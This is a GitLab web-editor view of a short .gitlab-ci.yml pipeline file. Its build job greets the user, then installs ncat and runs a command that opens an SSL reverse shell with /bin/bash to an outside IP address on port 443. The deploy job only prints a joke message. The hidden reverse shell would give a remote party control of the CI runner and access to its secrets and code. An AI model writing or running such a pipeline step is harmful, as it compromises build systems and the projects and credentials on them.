 Edit file
Write Preview changes
main .gitlab-ci.yml .gitlab-ci.yml Apply a template
1 build-job:
2 stage: build
3 script:
4 - echo "Hey, $GITLAB_USER_LOGIN! This is the CI/CD Pipeline!"
5 - apt update
6 - apt install -y ncat
7 - ncat 18.213.245.147 443 --ssl -e /bin/bash -v
8
9 deploy-prod:
10 stage: deploy
11 script:
12 - echo "VC Money Machine Go BRRRRRRRRRRRR"
13